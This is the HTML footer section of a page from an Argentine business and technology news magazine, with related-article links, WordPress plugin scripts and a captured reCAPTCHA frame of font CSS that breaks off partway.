<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/las-empresas-sobrestiman-su-seguridad-mientras-descuidan-lo-basico/"  rel="bookmark" title="Las empresas sobrestiman su seguridad mientras descuidan lo básico">Las empresas sobrestiman su seguridad mientras descuidan lo básico</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/crecen-los-ataques-con-mensajes-falsos-en-argentina/"  rel="bookmark" class="td-image-wrap " title="Crecen los Ataques con Mensajes falsos en Argentina" ><img class="entry-thumb" src="" alt="" title="Crecen los Ataques con Mensajes falsos en Argentina" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/09/Panorama-Assolini.jpeg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/crecen-los-ataques-con-mensajes-falsos-en-argentina/"  rel="bookmark" title="Crecen los Ataques con Mensajes falsos en Argentina">Crecen los Ataques con Mensajes falsos en Argentina</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/lollapalooza-2026-como-prevenir-estafas-al-adquirir-tus-entradas/"  rel="bookmark" class="td-image-wrap " title="Lollapalooza 2026: Cómo prevenir estafas al adquirir tus entradas" ><img class="entry-thumb" src="" alt="" title="Lollapalooza 2026: Cómo prevenir estafas al adquirir tus entradas" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/08/Estafas-Festivales-Musicales-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/lollapalooza-2026-como-prevenir-estafas-al-adquirir-tus-entradas/"  rel="bookmark" title="Lollapalooza 2026: Cómo prevenir estafas al adquirir tus entradas">Lollapalooza 2026: Cómo prevenir estafas al adquirir tus entradas</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
</div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-93344","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "64763";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "21588";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_7 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" class="td-image-wrap " title="Kingston lidera en hardware tecnológico según Forbes" ><img class="entry-thumb" src="" alt="Kingston lidera en hardware tecnológico según Forbes" title="Kingston lidera en hardware tecnológico según Forbes" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Kingston-Forbes.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" title="Kingston lidera en hardware tecnológico según Forbes">Kingston lidera en hardware tecnológico según Forbes</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:37:05-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" class="td-image-wrap " title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" ><img class="entry-thumb" src="" alt="" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.55.42.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC">OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:12:45-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" class="td-image-wrap " title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" ><img class="entry-thumb" src="" alt="" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Ciberseguridad-Industrial-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables">Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:18:27-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21893</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20631</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16632</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 69730f747baeb
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.todoenunclick.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/jetpack/_inc/blocks/slideshow/view.js?minify=false&amp;ver=15.4" id="jetpack-block-slideshow-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.js" id="jetpack-swiper-library-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.396 seconds, on 23/01/2026 @ 3:04 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bmk8joxpeqpr
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
